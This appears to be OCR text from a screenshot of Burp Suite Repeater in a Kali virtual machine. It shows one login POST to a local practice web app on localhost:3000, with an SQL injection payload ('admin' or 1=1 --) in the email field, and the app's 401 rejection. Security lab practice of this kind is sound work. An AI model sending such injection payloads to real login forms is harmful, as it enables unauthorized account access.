 Kali - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to sea...
My Computer
ArchLin
Ubuntu64
Kali
Windows Server 2
Vulnerable
Kali
1 2 3 4
17:02
Burp Suite Community Edition v2024.8.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Send Cancel < > Target: http://localhost:3000 HTTP/1
Request
Pretty Raw Hex \n
1 POST /rest/user/login HTTP/1.1
2 Host: localhost:3000
3 Content-Length: 36
4 sec-ch-ua-platform: "Linux"
5 Accept-Language: en-US,en;q=0.9
6 Accept: application/json, text/plain, */*
7 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
8 Content-Type: application/json
9 sec-ch-ua-mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
11 Origin: http://localhost:3000
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: http://localhost:3000/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: language=en; welcomebanner_status=dismiss;
cookieconsent_status=dismiss; continueCode=
4OKkZmlDoaKQ21Bb4N7yJPY3pdRgfRVsKeGOV9L6gxzWEnej5qwv8RMXr1lg
18 Connection: keep-alive
19
20 {
"email":"admin' or 1=1 --",
"password":"admin"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Access-Control-Allow-Origin: *
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Feature-Policy: payment 'self'
6 X-Recruiting: /#/jobs
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 26
9 ETag: W/"1a-ARJvVK+smzAF3QQve2mDSG+3Eus"
10 Vary: Accept-Encoding
11 Date: Mon, 11 Nov 2024 13:54:45 GMT
12 Connection: keep-alive
13 Keep-Alive: timeout=5
14
15 Invalid email or password.
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 4
Request headers 17
Response headers 12
Inspector
Notes
413 bytes | 1,068 millis
Event log (4) All issues Memory: 122.0MB